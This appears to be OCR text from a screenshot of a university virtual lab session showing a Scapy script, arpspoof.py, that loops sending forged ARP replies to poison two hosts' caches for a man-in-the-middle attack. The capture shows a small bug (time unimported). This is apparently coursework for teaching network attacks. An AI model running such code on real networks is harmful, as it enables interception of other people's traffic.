 Virtual Lab
noVNC
noVNC
noVNC
how to search file in
How To Use Find an
sleep - How can I m
vital.poly.edu:10625/vnc_auto.html
1
Connected (unencrypted) to: Xen-bt5-qemu135
Send CtrlAltDel
Applications Places System
Mon Apr 25, 12:38 AM
arpspoof.py (~/Desktop) - gedit
File Edit View Search Tools Documents Help
Open
Save
Undo
arpspoof.py
import sys
from scapy.all import*
while True:
sendp(Ether(dst="02:00:87:7E:09:01")/ARP
(hwsrc="02:00:87:46:05:01",psrc="10.10.111.1",pdst="10.10.111.101",hwdst="02:00:87:7E:09:01",op=2))
sendp(Ether(dst="02:00:87:62:07:02")/ARP
(hwsrc="02:00:87:46:05:01",psrc="10.10.111.101",pdst="10.10.111.1",hwdst="02:00:87:62:07:02",op=2))
time.sleep(15)
Search the web and Windows
12:25 AM
4/25/2016